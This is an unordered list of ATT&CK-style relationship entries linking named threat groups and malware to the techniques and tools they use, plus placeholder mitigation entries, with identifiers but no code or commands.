CALENDAR (S0025) uses Web Service (T1102)

Emissary (S0082) uses Standard Application Layer Protocol (T1071)

APT28 (G0007) uses Process Discovery (T1057)

Axiom (G0001) uses Accessibility Features (T1015)

Stealth Falcon (G0038) uses Process Discovery (T1057)

Rover (S0090) uses File and Directory Discovery (T1083)

APT32 (G0050) uses PowerShell (T1086)

Agent.btz (S0092) uses Exfiltration Over Physical Medium (T1052)

FIN7 (G0046) uses Remote File Copy (T1105)

TDTESS (S0164) uses Remote File Copy (T1105)

APT28 (G0007) uses Data Obfuscation (T1001)

**Equation (G0020) uses Component Firmware (T1109)** 

cmd (S0106) uses File Deletion (T1107)

**APT29 (G0016) uses CloudDuke (S0054)** 

Lazarus Group (G0032) uses Remote Desktop Protocol (T1076)

menuPass (G0045) uses Mimikatz (S0002)

Cobalt Strike (S0154) uses Standard Application Layer Protocol (T1071)

Carbanak (G0008) uses Valid Accounts (T1078)

BlackEnergy (S0089) uses Windows Admin Shares (T1077)

Magic Hound (G0059) uses Uncommonly Used Port (T1065)

**DustySky (S0062) uses System Information Discovery** (T1082)

Magic Hound (G0059) uses System Information Discovery (T1082)

**CORESHELL (S0137) uses System Information Discovery (T1082)** 

APT29 (G0016) uses Indicator Removal on Host (T1070)

**APT29 (G0016) uses PowerDuke (S0139)** 

APT3 (G0022) uses Software Packing (T1045)

S-Type (S0085) uses Commonly Used Port (T1043)

Service Execution Mitigation (T1035) mitigates Service Execution (T1035)

**Sakula (S0074) uses Rundll32 (T1085)** 

BBSRAT (S0127) uses File and Directory Discovery (T1083)

Prikormka (S0113) uses Screen Capture (T1113)

China Chopper (S0020) uses Web Shell (T1100)

PowerDuke (S0139) uses Command-Line Interface (T1059)

BRONZE BUTLER (G0060) uses Remote System Discovery (T1018)

Bash History Mitigation (T1139) mitigates Bash History (T1139)

Taidoor (S0011) uses Custom Cryptographic Protocol (T1024)

Scheduled Transfer Mitigation (T1029) mitigates Scheduled Transfer (T1029)

Helminth (S0170) uses Code Signing (T1116)

T9000 (S0098) uses System Network Configuration Discovery (T1016)

cmd (S0106) uses System Information Discovery (T1082)

Threat Group-3390 (G0027) uses OwaAuth (S0072)

cmd (S0106) uses Command-Line Interface (T1059)

MiniDuke (S0051) uses Web Service (T1102)

Shamoon (S0140) uses Service Execution (T1035)

Flame (S0143) uses Replication Through Removable Media (T1091)

Dragonfly (G0035) uses Trojan.Karagany (S0094)

FTP (S0095) uses Exfiltration Over Alternative Protocol (T1048)

CHOPSTICK (S0023) uses Command-Line Interface (T1059)

Carbanak (S0030) uses Input Capture (T1056)

Cherry Picker (S0107) uses File Deletion (T1107)

Duqu (S0038) uses Process Hollowing (T1093)

**Kasidet (S0088) uses Input Capture (T1056)** 

FIN6 (G0037) uses Scripting (T1064)

InstallUtil Mitigation (T1118) mitigates InstallUtil (T1118)

Derusbi (S0021) uses Process Injection (T1055)

JHUHUGIT (S0044) uses Component Object Model Hijacking (T1122)

menuPass (G0045) uses System Network Connections Discovery (T1049)

**POWRUNER (S0184) uses Query Registry (T1012)** 

Mimikatz (S0002) uses Security Support Provider (T1101)

Launch Daemon Mitigation (T1160) mitigates Launch Daemon (T1160)

FIN5 (G0053) uses Valid Accounts (T1078)

Execution through API Mitigation (T1106) mitigates Execution through API (T1106)

**APT29 (G0016) uses Tor (S0183)** 

FALLCHILL (S0181) uses Custom Cryptographic Protocol (T1024)

Ping (S0097) uses Remote System Discovery (T1018)

**APT28 (G0007) uses Responder (S0174)** 

Reg (S0075) uses Query Registry (T1012)

RedLeaves (S0153) uses Standard Application Layer Protocol (T1071)

Stealth Falcon (G0038) uses Scripting (T1064)

Gazer (S0168) uses Screensaver (T1180)

APT3 (G0022) uses System Network Connections Discovery (T1049)

**XTunnel (S0117) uses Connection Proxy (T1090)** 

4H RAT (S0065) uses File and Directory Discovery (T1083)

Dust Storm (G0031) uses Obfuscated Files or Information (T1027)

Lazarus Group (G0032) uses netsh (S0108)

Derusbi (S0021) uses Timestomp (T1099)

**Emissary (S0082) uses Process Injection (T1055)** 

**USBStealer (S0136) uses File Deletion (T1107)** 

Strider (G0041) uses Remsec (S0125)

Elise (S0081) uses Standard Cryptographic Protocol (T1032)

Derusbi (S0021) uses System Information Discovery (T1082)

TDTESS (S0164) uses File Deletion (T1107)

Duqu (S0038) uses System Network Configuration Discovery (T1016)

**Volgmer (S0180) uses Modify Existing Service (T1031)** 

T9000 (S0098) uses System Time Discovery (T1124)

menuPass (G0045) uses Network Service Scanning (T1046)

Sykipot (S0018) uses Two-Factor Authentication Interception (T1111)

BACKSPACE (S0031) uses System Information Discovery (T1082)

Gazer (S0168) uses Winlogon Helper DLL (T1004)

Sys10 (S0060) uses System Owner/User Discovery (T1033)

ChChes (S0144) uses Registry Run Keys / Start Folder (T1060)

Helminth (S0170) uses Scheduled Task (T1053)

RemoteCMD (S0166) uses Remote File Copy (T1105)

S-Type (S0085) uses Masquerading (T1036)

Tasklist (S0057) uses System Service Discovery (T1007)

T9000 (S0098) uses Security Software Discovery (T1063)

Magic Hound (G0059) uses Commonly Used Port (T1043)

menuPass (G0045) uses ChChes (S0144)

**Turla (G0010) uses ComRAT (S0126)** 

Threat Group-3390 (G0027) uses Account Discovery (T1087)

**APT28 (G0007) uses JHUHUGIT (S0044)** 

RawPOS (S0169) uses Data Encrypted (T1022)

Patchwork (G0040) uses Command-Line Interface (T1059)

Gamaredon Group (G0047) uses Data from Removable Media (T1025)

Elise (S0081) uses Account Discovery (T1087)

Wingbird (S0176) uses DLL Side-Loading (T1073)

Putter Panda (G0024) uses pngdowner (S0067)

FALLCHILL (S0181) uses System Information Discovery (T1082)

Account Manipulation Mitigation (T1098) mitigates Account Manipulation (T1098)

Scheduled Task Mitigation (T1053) mitigates Scheduled Task (T1053)

FIN5 (G0053) uses Scripting (T1064)

Darkhotel (G0012) uses Registry Run Keys / Start Folder (T1060)

MoonWind (S0149) uses Input Capture (T1056)

Tasklist (S0057) uses Process Discovery (T1057)

Threat Group-3390 (G0027) uses Network Service Scanning (T1046)

**DustySky (S0062) uses Input Capture (T1056)** 

ADVSTORESHELL (S0045) uses Commonly Used Port (T1043)

APT28 (G0007) uses Screen Capture (T1113)

EvilGrab (S0152) uses Video Capture (T1125)

APT29 (G0016) uses PinchDuke (S0048)

admin@338 (G0018) uses Net (S0039)

Audio Capture Mitigation (T1123) mitigates Audio Capture (T1123)

Threat Group-3390 (G0027) uses Commonly Used Port (T1043)

Winnti Group (G0044) uses Code Signing (T1116)

**APT28 (G0007) uses Rundll32 (T1085)** 

ChChes (S0144) uses Remote File Copy (T1105)

**DustySky (S0062) uses Security Software Discovery** (T1063)

CallMe (S0077) uses Standard Cryptographic Protocol (T1032)

RTM (S0148) uses File Deletion (T1107)

Suckfly (G0039) uses Nidiran (S0118)

RawPOS (S0169) uses Data from Local System (T1005)

menuPass (G0045) uses PowerShell (T1086)

Daserf (S0187) uses Remote File Copy (T1105)

WinMM (S0059) uses Process Discovery (T1057)

Flame (S0143) uses Exfiltration Over Other Network Medium (T1011)

RARSTONE (S0055) uses Standard Application Layer Protocol (T1071)

Sakula (S0074) uses Standard Application Layer Protocol (T1071)

BlackEnergy (S0089) uses System Information Discovery (T1082)

Pteranodon (S0147) uses Registry Run Keys / Start Folder (T1060)

OilRig (G0049) uses Valid Accounts (T1078)

Stealth Falcon (G0038) uses Windows Management Instrumentation (T1047)

Net Crawler (S0056) uses Service Execution (T1035)

HAMMERTOSS (S0037) uses Custom Cryptographic Protocol (T1024)

Trojan.Karagany (S0094) uses Process Discovery (T1057)

Lazarus Group (G0032) uses Disabling Security Tools (T1089)

Ke3chang (G0004) uses Data Encrypted (T1022)

TinyZBot (S0004) uses Disabling Security Tools (T1089)

APT1 (G0006) uses Scripting (T1064)

ELMER (S0064) uses Standard Application Layer Protocol (T1071)

Re-opened Applications Mitigation (T1164) mitigates Re-opened Applications (T1164)

admin@338 (G0018) uses Permission Groups Discovery (T1069)

Nidiran (S0118) uses Masquerading (T1036)

APT29 (G0016) uses Bypass User Account Control (T1088)

CozyCar (S0046) uses Obfuscated Files or Information (T1027)

OilRig (G0049) uses Exfiltration Over Alternative Protocol (T1048)

**Code Signing Mitigation (T1116) mitigates Code Signing (T1116)** 

Prikormka (S0113) uses Data Compressed (T1002)

APT28 (G0007) uses Standard Application Layer Protocol (T1071)

APT28 (G0007) uses Peripheral Device Discovery (T1120)

Lazarus Group (G0032) uses New Service (T1050)

admin@338 (G0018) uses File and Directory Discovery (T1083)

MoonWind (S0149) uses System Information Discovery (T1082)

dsquery (S0105) uses Permission Groups Discovery (T1069)

Path Interception Mitigation (T1034) mitigates Path Interception (T1034)

Prikormka (S0113) uses Data Staged (T1074)

**APT29 (G0016) uses POSHSPY (S0150)** 

**BRONZE BUTLER (G0060) uses File Deletion (T1107)** 

JHUHUGIT (S0044) uses Standard Application Layer Protocol (T1071)

Regin (S0019) uses Network Sniffing (T1040)

BACKSPACE (S0031) uses Command-Line Interface (T1059)

Helminth (S0170) uses Standard Application Layer Protocol (T1071)

Threat Group-3390 (G0027) uses PlugX (S0013)

Kasidet (S0088) uses Security Software Discovery (T1063)

Mimikatz (S0002) uses Pass the Hash (T1075)

Dragonfly (G0035) uses PowerShell (T1086)

Janicab (S0163) uses Code Signing (T1116)

LC\_LOAD\_DYLIB Addition Mitigation (T1161) mitigates LC\_LOAD\_DYLIB Addition (T1161)

Data Obfuscation Mitigation (T1001) mitigates Data Obfuscation (T1001)

Regsvcs/Regasm Mitigation (T1121) mitigates Regsvcs/Regasm (T1121)

SslMM (S0058) uses System Information Discovery (T1082)

Gazer (S0168) uses Obfuscated Files or Information (T1027)

Wingbird (S0176) uses Service Execution (T1035)

OSInfo (S0165) uses Permission Groups Discovery (T1069)

Lazarus Group (G0032) uses Uncommonly Used Port (T1065)

T9000 (S0098) uses Peripheral Device Discovery (T1120)

DownPaper (S0186) uses PowerShell (T1086)

Volgmer (S0180) uses System Service Discovery (T1007)

Naikon (G0019) uses System Network Configuration Discovery (T1016)

Exploitation of Vulnerability Mitigation (T1068) mitigates Exploitation of Vulnerability (T1068)

**APT1 (G0006) uses Pass the Hash (T1075)** 

Cobalt Strike (S0154) uses Remote System Discovery (T1018)

POWRUNER (S0184) uses Windows Management Instrumentation (T1047)

Exfiltration Over Command and Control Channel Mitigation (T1041) mitigates Exfiltration Over Command and Control Channel (T1041)

ADVSTORESHELL (S0045) uses Scheduled Transfer (T1029)

**SPACESHIP (S0035) uses Shortcut Modification (T1023)** 

MoonWind (S0149) uses Scripting (T1064)

Sowbug (G0054) uses Command-Line Interface (T1059)

OnionDuke (S0052) uses Standard Application Layer Protocol (T1071)

Prikormka (S0113) uses Data Encrypted (T1022)

APT34 (G0057) uses Remote File Copy (T1105)

**ADVSTORESHELL (S0045) uses Data Staged (T1074)** 

Pisloader (S0124) uses Standard Application Layer Protocol (T1071)

CozyCar (S0046) uses Command-Line Interface (T1059)

Agent.btz (S0092) uses System Network Configuration Discovery (T1016)

Magic Hound (G0059) uses Command-Line Interface (T1059)

SNUGRIDE (S0159) uses Registry Run Keys / Start Folder (T1060)

Threat Group-3390 (G0027) uses System Network Connections Discovery (T1049)

**APT18 (G0026) uses Pisloader (S0124)** 

**KOMPROGO (S0156) uses System Information Discovery (T1082)** 

Pisloader (S0124) uses Obfuscated Files or Information (T1027)

Flame (S0143) uses Security Software Discovery (T1063)

USBStealer (S0136) uses Obfuscated Files or Information (T1027)

Carbanak (G0008) uses Rundll32 (T1085)

**CHOPSTICK (S0023) uses Input Capture (T1056)** 

APT3 (G0022) uses Input Capture (T1056)

Gazer (S0168) uses Code Signing (T1116)

OilRig (G0049) uses Query Registry (T1012)

Bypass User Account Control Mitigation (T1088) mitigates Bypass User Account Control (T1088)

APT28 (G0007) uses System Owner/User Discovery (T1033)

Cobalt Strike (S0154) uses Connection Proxy (T1090)

Moafee (G0002) uses Binary Padding (T1009)

Stealth Falcon (G0038) uses Query Registry (T1012)

Sys10 (S0060) uses Custom Cryptographic Protocol (T1024)

APT3 (G0022) uses Redundant Access (T1108)

FIN10 (G0051) uses Remote File Copy (T1105)

SPACESHIP (S0035) uses Exfiltration Over Physical Medium (T1052)

Remote File Copy Mitigation (T1105) mitigates Remote File Copy (T1105)

OilRig (G0049) uses Indicator Removal from Tools (T1066)

Duqu (S0038) uses Commonly Used Port (T1043)

APT29 (G0016) uses Multi-hop Proxy (T1188)

Lotus Blossom (G0030) uses Emissary (S0082)

Application Deployment Software Mitigation (T1017) mitigates Application Deployment Software (T1017)

TinyZBot (S0004) uses Shortcut Modification (T1023)

Backdoor.Oldrea (S0093) uses Registry Run Keys / Start Folder (T1060)

Deep Panda (G0009) uses Regsvr32 (T1117)

Email Collection Mitigation (T1114) mitigates Email Collection (T1114)

Matroyshka (S0167) uses Process Injection (T1055)

RTM (S0148) uses System Time Discovery (T1124)

PowerDuke (S0139) uses System Network Configuration Discovery (T1016)

Janicab (S0163) uses Screen Capture (T1113)

Hooking Mitigation (T1179) mitigates Hooking (T1179)

Deep Panda (G0009) uses StreamEx (S0142)

CosmicDuke (S0050) uses Scheduled Task (T1053)

H1N1 (S0132) uses File Deletion (T1107)

JHUHUGIT (S0044) uses Exploitation of Vulnerability (T1068)

Threat Group-3390 (G0027) uses China Chopper (S0020)

Lazarus Group (G0032) uses File and Directory Discovery (T1083)

Turla (G0010) uses Arp (S0099)

Regsvr32 Mitigation (T1117) mitigates Regsvr32 (T1117)

**APT28 (G0007) uses CHOPSTICK (S0023)** 

Image File Execution Options Injection Mitigation (T1183) mitigates Image File Execution Options Injection (T1183)

APT18 (G0026) uses HTTPBrowser (S0070)

Cobalt Strike (S0154) uses Screen Capture (T1113)

netsh (S0108) uses Netsh Helper DLL (T1128)

Screen Capture Mitigation (T1113) mitigates Screen Capture (T1113)

APT3 (G0022) uses Accessibility Features (T1015)

SeaDuke (S0053) uses Registry Run Keys / Start Folder (T1060)

Cobalt Strike (S0154) uses Exploitation of Vulnerability (T1068)

Threat Group-3390 (G0027) uses External Remote Services (T1133)

**Rover (S0090) uses Automated Exfiltration (T1020)** 

TINYTYPHON (S0131) uses File and Directory Discovery (T1083)

httpclient (S0068) uses Custom Cryptographic Protocol (T1024)

Patchwork (G0040) uses Bypass User Account Control (T1088)

**NETEAGLE (S0034) uses Fallback Channels (T1008)** 

Patchwork (G0040) uses Credential Dumping (T1003)

**ELMER (S0064) uses Commonly Used Port (T1043)** 

Binary Padding Mitigation (T1009) mitigates Binary Padding (T1009)

menuPass (G0045) uses Ping (S0097)

Sykipot (S0018) uses Account Discovery (T1087)

HAMMERTOSS (S0037) uses Web Service (T1102)

Misdat (S0083) uses Command-Line Interface (T1059)

**BBSRAT (S0127) uses Process Discovery (T1057)** 

Suckfly (G0039) uses Credential Dumping (T1003)

HTTPBrowser (S0070) uses Registry Run Keys / Start Folder (T1060)

OilRig (G0049) uses netstat (S0104)

Truvasys (S0178) uses Masquerading (T1036)

RedLeaves (S0153) uses System Network Configuration Discovery (T1016)

Turla (G0010) uses Brute Force (T1110)

BRONZE BUTLER (G0060) uses Command-Line Interface (T1059)

CopyKittens (G0052) uses Rundll32 (T1085)

Naikon (G0019) uses Tasklist (S0057)

PowerDuke (S0139) uses Process Discovery (T1057)

XAgentOSX (S0161) uses Input Capture (T1056)

SslMM (S0058) uses Registry Run Keys / Start Folder (T1060)

Windows Remote Management Mitigation (T1028) mitigates Windows Remote Management (T1028)

FIN5 (G0053) uses Remote System Discovery (T1018)

System Firmware Mitigation (T1019) mitigates System Firmware (T1019)

**POWERSOURCE (S0145) uses Remote File Copy (T1105)** 

Remsec (S0125) uses Process Injection (T1055)

MoonWind (S0149) uses Process Discovery (T1057)

CosmicDuke (S0050) uses Exfiltration Over Alternative Protocol (T1048)

OwaAuth (S0072) uses Timestomp (T1099)

Ke3chang (G0004) uses Credential Dumping (T1003)

Launchetl Mitigation (T1152) mitigates Launchetl (T1152)

**APT34 (G0057) uses Reg (S0075)** 

Backdoor.Oldrea (S0093) uses Email Collection (T1114)

Automated Exfiltration Mitigation (T1020) mitigates Automated Exfiltration (T1020)

**BISCUIT (S0017) uses Fallback Channels (T1008)** 

ZLib (S0086) uses System Service Discovery (T1007)

Elise (S0081) uses Process Injection (T1055)

HTTPBrowser (S0070) uses Standard Application Layer Protocol (T1071)

Prikormka (S0113) uses Registry Run Keys / Start Folder (T1060)

BUBBLEWRAP (S0043) uses Standard Non-Application Layer Protocol (T1095)

**RARSTONE (S0055) uses Process Injection (T1055)** 

APT1 (G0006) uses Credential Dumping (T1003)

BUBBLEWRAP (S0043) uses System Information Discovery (T1082)

**DustySky (S0062) uses Obfuscated Files or Information** (T1027)

APT32 (G0050) uses Obfuscated Files or Information (T1027)

Pisloader (S0124) uses Remote File Copy (T1105)

Shamoon (S0140) uses Masquerading (T1036)

Credential Dumping Mitigation (T1003) mitigates Credential Dumping (T1003)

Volgmer (S0180) uses Remote File Copy (T1105)

PowerDuke (S0139) uses System Owner/User Discovery (T1033)

Deep Panda (G0009) uses Web Shell (T1100)

Mivast (S0080) uses Remote File Copy (T1105)

OSInfo (S0165) uses Query Registry (T1012)

APT28 (G0007) uses Exploitation of Vulnerability (T1068)

Hi-Zor (S0087) uses Standard Application Layer Protocol (T1071)

Multi-hop Proxy Mitigation (T1188) mitigates Multihop Proxy (T1188)

Duqu (S0038) uses Scheduled Task (T1053)

APT3 (G0022) uses Brute Force (T1110)

FIN6 (G0037) uses Registry Run Keys / Start Folder (T1060)

**USBStealer (S0136) uses Automated Collection (T1119)** 

Hidden Users Mitigation (T1147) mitigates Hidden Users (T1147)

Threat Group-3390 (G0027) uses Data Compressed (T1002)

Trojan.Karagany (S0094) uses Screen Capture (T1113)

**Uroburos (S0022) uses Software Packing (T1045)** 

Reaver (S0172) uses System Network Configuration Discovery (T1016)

FIN10 (G0051) uses File Deletion (T1107)

StreamEx (S0142) uses New Service (T1050)

PlugX (S0013) uses Execution through API (T1106)

AutoIt backdoor (S0129) uses Bypass User Account Control (T1088)

Net (S0039) uses System Time Discovery (T1124)

Distributed Component Object Model Mitigation (T1175) mitigates Distributed Component Object Model (T1175)

CHOPSTICK (S0023) uses Standard Cryptographic Protocol (T1032)

FIN6 (G0037) uses Standard Application Layer Protocol (T1071)

**SHOTPUT (S0063) uses Account Discovery (T1087)** 

FIN7 (G0046) uses Scheduled Task (T1053)

Mimikatz (S0002) uses Account Manipulation (T1098)

Skeleton Key (S0007) uses Account Manipulation (T1098)

Daserf (S0187) uses Obfuscated Files or Information (T1027)

**APT1 (G0006) uses gsecdump (S0008)** 

APT32 (G0050) uses Cobalt Strike (S0154)

XAgentOSX (S0161) uses Peripheral Device Discovery (T1120)

**ADVSTORESHELL (S0045) uses Input Capture (T1056)** 

Wingbird (S0176) uses Process Injection (T1055)

APT3 (G0022) uses DLL Side-Loading (T1073)

Hi-Zor (S0087) uses Commonly Used Port (T1043)

APT28 (G0007) uses File Deletion (T1107)

LOWBALL (S0042) uses Standard Application Layer Protocol (T1071)

Derusbi (S0021) uses Custom Cryptographic Protocol (T1024)

ZLib (S0086) uses New Service (T1050)

FIN10 (G0051) uses Registry Run Keys / Start Folder (T1060)

APT29 (G0016) uses CosmicDuke (S0050)

Cobalt Strike (S0154) uses Data from Local System (T1005)

**Duqu (S0038) uses Process Injection (T1055)** 

Emissary (S0082) uses New Service (T1050)

Regin (S0019) uses Standard Application Layer Protocol (T1071)

WINDSHIELD (S0155) uses Query Registry (T1012)

Stealth Falcon (G0038) uses Standard Application Layer Protocol (T1071)

Prikormka (S0113) uses Credential Dumping (T1003)

FTP (S0095) uses Commonly Used Port (T1043)

**APT29 (G0016) uses Pass the Hash (T1075)** 

Remsec (S0125) uses System Network Connections Discovery (T1049)

Remsec (S0125) uses Exploitation of Vulnerability (T1068)

**APT29 (G0016) uses MiniDuke (S0051)** 

Mimikatz (S0002) uses Private Keys (T1145)

menuPass (G0045) uses pwdump (S0006)

ISMInjector (S0189) uses Process Hollowing (T1093)

Darkhotel (G0012) uses Replication Through Removable Media (T1091)

OLDBAIT (S0138) uses Obfuscated Files or Information (T1027)

Remsec (S0125) uses Password Filter DLL (T1174)

**BLACKCOFFEE (S0069) uses File Deletion (T1107)** 

**APT1 (G0006) uses xCmd (S0123)** 

StreamEx (S0142) uses Rundll32 (T1085)

Duqu (S0038) uses Data Obfuscation (T1001)

**Sudo Mitigation (T1169) mitigates Sudo (T1169)** 

Commonly Used Port Mitigation (T1043) mitigates Commonly Used Port (T1043)

Pteranodon (S0147) uses Remote File Copy (T1105)

Matroyshka (S0167) uses Input Capture (T1056)

Threat Group-3390 (G0027) uses Data Staged (T1074)

**KOMPROGO (S0156) uses Command-Line Interface** (T1059)

POWRUNER (S0184) uses Permission Groups Discovery (T1069)

**APT28 (G0007) uses XTunnel (S0117)** 

H1N1 (S0132) uses Software Packing (T1045)

admin@338 (G0018) uses Masquerading (T1036)

Threat Group-3390 (G0027) uses HTTPBrowser (S0070)

Cobalt Strike (S0154) uses Multiband Communication (T1026)

Exfiltration Over Alternative Protocol Mitigation (T1048) mitigates Exfiltration Over Alternative Protocol (T1048)

BACKSPACE (S0031) uses Standard Application Layer Protocol (T1071)

Prikormka (S0113) uses File and Directory Discovery (T1083)

OwaAuth (S0072) uses Data Encrypted (T1022)

P2P ZeuS (S0016) uses Data Obfuscation (T1001)

Wingbird (S0176) uses New Service (T1050)

SeaDuke (S0053) uses Pass the Ticket (T1097)

Reaver (S0172) uses File Deletion (T1107)

Stealth Falcon (G0038) uses Exfiltration Over Command and Control Channel (T1041)

Shortcut Modification Mitigation (T1023) mitigates Shortcut Modification (T1023) BlackEnergy (S0089) uses Standard Application Layer Protocol (T1071)

netsh (S0108) uses Security Software Discovery (T1063)

PowerDuke (S0139) uses Registry Run Keys / Start Folder (T1060)

Prikormka (S0113) uses Data Encoding (T1132)

Pteranodon (S0147) uses Data Staged (T1074)

Lazarus Group (G0032) uses Data Staged (T1074)

gsecdump (S0008) uses Credential Dumping (T1003)

FIN6 (G0037) uses Data Encrypted (T1022)

BACKSPACE (S0031) uses File and Directory Discovery (T1083)

Web Service Mitigation (T1102) mitigates Web Service (T1102)

pngdowner (S0067) uses File Deletion (T1107)

APT29 (G0016) uses Windows Management Instrumentation (T1047)

BADNEWS (S0128) uses Command-Line Interface (T1059)

TDTESS (S0164) uses New Service (T1050)

Valid Accounts Mitigation (T1078) mitigates Valid Accounts (T1078)

Turla (G0010) uses Net (S0039)

Sykipot (S0018) uses Registry Run Keys / Start Folder (T1060)

route (S0103) uses System Network Configuration Discovery (T1016)

menuPass (G0045) uses Credential Dumping (T1003)

**APT34 (G0057) uses POWRUNER (S0184)** 

APT3 (G0022) uses File Deletion (T1107)

MobileOrder (S0079) uses Remote File Copy (T1105)

Lazarus Group (G0032) uses Windows Management Instrumentation (T1047)

Cobalt Strike (S0154) uses Scripting (T1064)

Emissary (S0082) uses Binary Padding (T1009)

Sowbug (G0054) uses System Information Discovery (T1082)

Elise (S0081) uses Timestomp (T1099)

APT3 (G0022) uses Indicator Removal from Tools (T1066)

Volgmer (S0180) uses Commonly Used Port (T1043)

Night Dragon (G0014) uses Software Packing (T1045)

CosmicDuke (S0050) uses Data from Network Shared Drive (T1039)

Matroyshka (S0167) uses Screen Capture (T1113)

Sowbug (G0054) uses Data from Network Shared Drive (T1039)

**OilRig (G0049) uses Net (S0039)** 

Wingbird (S0176) uses LSASS Driver (T1177)

Gazer (S0168) uses Registry Run Keys / Start Folder (T1060)

Emissary (S0082) uses Command-Line Interface (T1059)

Mis-Type (S0084) uses Data Encoding (T1132)

OilRig (G0049) uses Fallback Channels (T1008)

Komplex (S0162) uses Process Discovery (T1057)

Threat Group-3390 (G0027) uses Data from Local System (T1005)

**Install Root Certificate Mitigation (T1130) mitigates Install Root Certificate (T1130)** 

Carbanak (G0008) uses Disabling Security Tools (T1089)

**BLACKCOFFEE (S0069) uses Web Service (T1102)** 

Accessibility Features Mitigation (T1015) mitigates Accessibility Features (T1015)

**Naikon (G0019) uses FTP (S0095)** 

Patchwork (G0040) uses Web Service (T1102)

ChChes (S0144) uses Disabling Security Tools (T1089)

**NETEAGLE (S0034) uses Process Discovery (T1057)** 

POSHSPY (S0150) uses PowerShell (T1086)

T9000 (S0098) uses Automated Collection (T1119)

DLL Search Order Hijacking Mitigation (T1038) mitigates DLL Search Order Hijacking (T1038)

APT29 (G0016) uses Scheduled Task (T1053)

**SOUNDBITE (S0157) uses Modify Registry (T1112)** 

Redundant Access Mitigation (T1108) mitigates Redundant Access (T1108)

System Information Discovery Mitigation (T1082) mitigates System Information Discovery (T1082)

Turla (G0010) uses System Network Connections Discovery (T1049)

RedLeaves (S0153) uses Remote File Copy (T1105)

Hacking Team UEFI Rootkit (S0047) uses Rootkit (T1014)

Exfiltration Over Physical Medium Mitigation (T1052) mitigates Exfiltration Over Physical Medium (T1052)

Cobalt Strike (S0154) uses Input Capture (T1056)

Turla (G0010) uses Uroburos (S0022)

**Axiom (G0001) uses Hikit (S0009)** 

APT29 (G0016) uses PowerShell (T1086)

SslMM (S0058) uses Input Capture (T1056)

Net (S0039) uses Windows Admin Shares (T1077)

TinyZBot (S0004) uses Registry Run Keys / Start Folder (T1060)

NETEAGLE (S0034) uses Registry Run Keys / Start Folder (T1060)

OilRig (G0049) uses Helminth (S0170)

OwaAuth (S0072) uses Input Capture (T1056)

**CORESHELL (S0137) uses Data Encoding (T1132)** 

FIN6 (G0037) uses Remote System Discovery (T1018)

**BACKSPACE (S0031) uses Connection Proxy (T1090)** 

Two-Factor Authentication Interception Mitigation (T1111) mitigates Two-Factor Authentication Interception (T1111)

RTM (S0148) uses System Owner/User Discovery (T1033)

Psylo (S0078) uses Timestomp (T1099)

Lazarus Group (G0032) uses Standard Cryptographic Protocol (T1032)

PittyTiger (G0011) uses gsecdump (S0008)

Lazarus Group (G0032) uses Data Encrypted (T1022)

**Rover (S0090) uses Automated Collection (T1119)** 

Epic (S0091) uses Standard Application Layer Protocol (T1071)

APT34 (G0057) uses Screen Capture (T1113)

BlackEnergy (S0089) uses File and Directory Discovery (T1083)

RTM (S0148) uses Modify Registry (T1112)

**ADVSTORESHELL (S0045) uses Data Encoding (T1132)** 

BADNEWS (S0128) uses DLL Side-Loading (T1073)

Remote Services Mitigation (T1021) mitigates Remote Services (T1021)

CosmicDuke (S0050) uses New Service (T1050)

menuPass (G0045) uses System Network Configuration Discovery (T1016)

Process Doppelgänging Mitigation (T1186) mitigates Process Doppelgänging (T1186)

XTunnel (S0117) uses Command-Line Interface (T1059)

Backdoor.Oldrea (S0093) uses System Owner/User Discovery (T1033)

MoonWind (S0149) uses Standard Non-Application Layer Protocol (T1095)

Disabling Security Tools Mitigation (T1089) mitigates Disabling Security Tools (T1089)

FIN6 (G0037) uses Standard Cryptographic Protocol (T1032)

Daserf (S0187) uses Command-Line Interface (T1059)

BBSRAT (S0127) uses Custom Cryptographic Protocol (T1024)

OilRig (G0049) uses Automated Collection (T1119)

APT29 (G0016) uses Registry Run Keys / Start Folder (T1060)

**APT34 (G0057) uses Tasklist (S0057)** 

CopyKittens (G0052) uses PowerShell (T1086)

APT28 (G0007) uses Obfuscated Files or Information (T1027)

CosmicDuke (S0050) uses Screen Capture (T1113)

**BRONZE BUTLER (G0060) uses Scripting (T1064)** 

TDTESS (S0164) uses Command-Line Interface (T1059)

**BADNEWS (S0128) uses Data Staged (T1074)** 

PlugX (S0013) uses Standard Application Layer Protocol (T1071)

MONSOON (G0042) uses TINYTYPHON (S0131)

Password Filter DLL Mitigation (T1174) mitigates Password Filter DLL (T1174)

RedLeaves (S0153) uses System Information Discovery (T1082)

PHOREAL (S0158) uses Command-Line Interface (T1059)

Pass the Hash Mitigation (T1075) mitigates Pass the Hash (T1075)

EvilGrab (S0152) uses Commonly Used Port (T1043)

Standard Cryptographic Protocol Mitigation (T1032) mitigates Standard Cryptographic Protocol (T1032)

**Threat Group-1314 (G0028) uses Net (S0039)** 

Prikormka (S0113) uses Peripheral Device Discovery (T1120)

OilRig (G0049) uses ipconfig (S0100)

Prikormka (S0113) uses Input Capture (T1056)

SeaDuke (S0053) uses Command-Line Interface (T1059)

Command-Line Interface Mitigation (T1059) mitigates Command-Line Interface (T1059)

Sykipot (S0018) uses Multilayer Encryption (T1079)

Taidoor (G0015) uses Standard Cryptographic Protocol (T1032)

**APT1 (G0006) uses pwdump (S0006)** 

ADVSTORESHELL (S0045) uses Command-Line Interface (T1059)

APT29 (G0016) uses Windows Management Instrumentation Event Subscription (T1084)

Pteranodon (S0147) uses Standard Application Layer Protocol (T1071)

BlackEnergy (S0089) uses System Network Configuration Discovery (T1016)

Forced Authentication Mitigation (T1187) mitigates Forced Authentication (T1187)

POWERSOURCE (S0145) uses Registry Run Keys / Start Folder (T1060)

**BACKSPACE (S0031) uses Modify Registry (T1112)** 

Cleaver (G0003) uses Net Crawler (S0056)

Magic Hound (G0059) uses Obfuscated Files or Information (T1027)

Shamoon (S0140) uses Remote File Copy (T1105)

Reaver (S0172) uses Query Registry (T1012)

**POWRUNER (S0184) uses Remote File Copy (T1105)** 

**SOUNDBITE (S0157) uses Application Window Discovery (T1010)** 

LOWBALL (S0042) uses Remote File Copy (T1105)

DustySky (S0062) uses Replication Through Removable Media (T1091)

DustySky (S0062) uses Registry Run Keys / Start Folder (T1060)

System Time Discovery Mitigation (T1124) mitigates System Time Discovery (T1124)

CallMe (S0077) uses Exfiltration Over Command and Control Channel (T1041)

XTunnel (S0117) uses Obfuscated Files or Information (T1027)

POWRUNER (S0184) uses Standard Application Layer Protocol (T1071)

ZLib (S0086) uses Masquerading (T1036)

3PARA RAT (S0066) uses Timestomp (T1099)

